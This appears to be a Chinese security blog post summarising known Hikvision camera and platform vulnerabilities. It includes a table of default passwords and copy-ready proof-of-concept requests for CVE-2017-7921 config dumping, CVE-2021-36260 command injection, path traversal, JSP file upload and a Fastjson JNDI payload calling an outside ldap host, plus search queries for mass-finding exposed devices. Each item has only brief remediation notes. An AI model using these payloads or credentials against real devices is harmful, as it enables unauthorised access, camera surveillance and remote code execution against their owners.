声明:文中涉及到的技术和工具,仅供学习使用,禁止从事任何非法活动,如因此造成的直接或间接损失,均由使用者自行承担责任。

众亦信安,中意你啊!

背景:领导某天让我整理下海康威视互联网暴露出来的漏洞,让我写个文档汇总一下,因此有了下文。文末有彩蛋!!

参考链接:

https://mp.weixin.qq.com/s/RIixdCh8fGszPmGS-9rxFwhttps://mp.weixin.qq.com/s/mX_7ubt-sNFN0Y-qE4wAGghttps://mp.weixin.qq.com/s/3fWICeosay5XTEEs9iHvmQhttps://mp.weixin.qq.com/s/CEGjTyhphr2GMuK9zpl5bghttps://mp.weixin.qq.com/s/Wveo0X3857mBWFzNOcJHJw

1、海康威视系列产品默认口令

|

产品名称 |

账号 |

密码 |

|

海康威视综合安防管理平台 |

admin |

Abc123++ |

|

海康威视群组对讲服务配置平台 |

admin |

12345 |

|

海康威视联网网关 |

admin |

12345 |

|

海康威视 流媒体 |

admin |

12345 |

|

hikvision (ssh) |

admin |

12345 |

|

Haivision Makito X Decoder (web) |

admin |

manager |

2、海康威视配置文件解码-CVE-2017-7921

排查范围:

|

产品类型 |

影响版本 |

|

DS-2CD2x20(B/C/D)、DS-2CD3x20(B/C/D) |

V5.3.1 build150417-V5.4.23 build161020 |

|

DS-2CD3x10(C) |

V5.4.0 build160415-V5.4.4 build161105 |

|

DS-2CD4x2xFWD |

V5.2.0 build140721-V5.4.20 build160714 |

|

DS-2CD5x |

V5.3.2 build150515-V5.4.4 build161022 |

|

DS-2CD2xx5、DS-2CD3xx5 |

V5.3.1 build150410-V5.3.3 build150613 |

|

V5.3.5 build150906-V5.4.23 build161020 |

|

|

DS-2DEx、DS-2DFx |

V5.3.1 build150527-V5.4.4 build160927 |

排查手段:

查看系统所有存在用户列表

http://ip/Security/users?auth=YWRtaW46MTEKYWRtaW46MTEKauth内容是admin:11的base64编码。

获取系统监控快照,不需要进行身份验证。

http://ip/onvif-http/snapshot?auth=YWRtaW46MTEK下载摄像机配置文件,通过脚本解密配置文件获得账密信息。

http://ip/System/configurationFile?auth=YWRtaW46MTEK解密命令

python3 decrypt_configurationFile.py configurationFilegithub链接:https://github.com/chrisjd20/hikvision_CVE-2017-7921_auth_bypass_config_decryptor红框中的就是后台登陆的账号密码。

修复方式:

目前海康威视官方已发布新版本修复该漏洞,请受影响用户尽快更新进行防护。

下载链接:https://www.hikvision.com/cn/support/CybersecurityCenter/SecurityNotices/20170314/

3、命令注入漏洞-CVE-2021-36260

排查范围:

-

易受攻击的网络摄像机固件。

|

产品类型 |

影响版本 |

|

IPC_E0 |

IPC_E0_CN_STD_5.4.6_180112 |

|

IPC_E1 |

未知 |

|

IPC_E2 |

IPC_E2_EN_STD_5.5.52_180620 |

|

IPC_E4 |

未知 |

|

IPC_E6 |

IPCK_E6_EN_STD_5.5.100_200226 |

|

IPC_E7 |

IPCK_E7_EN_STD_5.5.120_200604 |

|

IPC_G3 |

IPC_G3_EN_STD_5.5.160_210416 |

|

IPC_G5 |

IPC_G5_EN_STD_5.5.113_210317 |

|

IPC_H1 |

IPC_H1_EN_STD_5.4.61_181204 |

|

IPC_H5 |

IPCP_H5_EN_STD_5.5.85_201120 |

|

IPC_H8 |

Factory installed firmware mid 2021 |

|

IPC_R2 |

IPC_R2_EN_STD_V5.4.81_180203 |

易受攻击的 PTZ 摄像机固件。

|

产品类型 |

影响版本 |

|

IPD_E7 |

IPDEX_E7_EN_STD_5.6.30_210526 |

|

IPD_G3 |

IPDES_G3_EN_STD_5.5.42_210106 |

|

IPD_H5 |

IPD_H5_EN_STD_5.5.41_200911 |

|

IPD_H7 |

IPD_H7_EN_STD_5.5.40_200721 |

|

IPD_H8 |

IPD_H8_EN_STD_5.7.1_210619 |

易受攻击的旧固件。

|

产品类型 |

影响版本 |

|

IPC_R7 |

5.4.x |

|

IPD_R7 |

|

|

IPC_G0 |

|

|

IPC_H3 |

|

|

IPD_H3 |

OEM 固件。

排查手段:

漏洞Poc:

PUT /SDK/webLanguage HTTP/1.1Host: x.x.x.xUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36Accept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Length: 89<?xml version="1.0"encoding="UTF-8"?><language>$(ifconfig -a >webLib/dd.asp)</language>

成功执行命令。

修复方式:

目前海康威视官方已发布新版本修复该漏洞,请受影响用户尽快更新进行防护。

下载链接:https://www.hikvision.com/cn/support/CybersecurityCenter/SecurityNotices/20210919/

4、任意文件读取漏洞-CNVD-2021-14544

排查范围:

流媒体管理服务器 V2.3.5。

排查手段:

漏洞Poc:

访问如下Url下载 system.ini文件。http://xxx.xxx.xxx.xxx/systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini

修复方式:

对用户输入的参数进行校验;限定用户访问的文件范围;使用白名单;过滤…/;防止用户进行目录遍历;文件映射,存储和应用分离。

5、任意文件上传漏洞

排查范围:

iVMS-8700综合安防

排查手段:

漏洞Poc:

POST /eps/api/resourceOperations/upload?token=构造的token值 HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeCookie: ISMS_8700_Sessionname=A29E70BEA1FDA82E2CF0805C3A389988Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGEJwiloiPoUpgrade-Insecure-Requests: 1Content-Length: 174------WebKitFormBoundaryGEJwiloiPoContent-Disposition: form-data; name="fileUploader";filename="1.jsp"Content-Type: image/jpegtest------WebKitFormBoundaryGEJwiloiPo

token处的内容是:url+secretKeyIbuilding 的大写32位MD5值

批量检测

hunter:web.body="/views/home/file/installPackage.rar"github链接:https://github.com/sccmdaveli/hikvision-poc

这里源地址脚本或许有点问题,手工验证没有一个存在的。后面小改了一下脚本,3个号1500分,硬是一个没跑出来,可能是洞出来太久都修了。

修复方式:

修改拼接方式,增加白名单校验。

6、Fastjson远程命令执行漏洞

排查范围:

海康威视综合安防管理平台。

排查手段:

漏洞Poc:

POST /bic/ssoService/v1/applyCT HTTP/1.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)Gecko/20100101 Firefox/104.0Accept-Encoding: gzip, deflateAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Connection: closeHost: 127.0.0.1Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Dnt: 1Upgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: cross-siteSec-Fetch-User: ?1Te: trailersContent-Type: application/jsonContent-Length: 196{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://xxx.dnslog.cn","autoCommit":true},"hfe4zyyzldp":"="}

拿burp自带的dnslog探测。

修复方式:

补丁获取链接:https://github.com/kekingcn/kkFileView/issues/304



hunter:title="Sigmax DVR"

点点关注不迷路,每周不定时持续分享各种干货。可关注公众号回复"进群",也可添加管理微信拉你入群。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论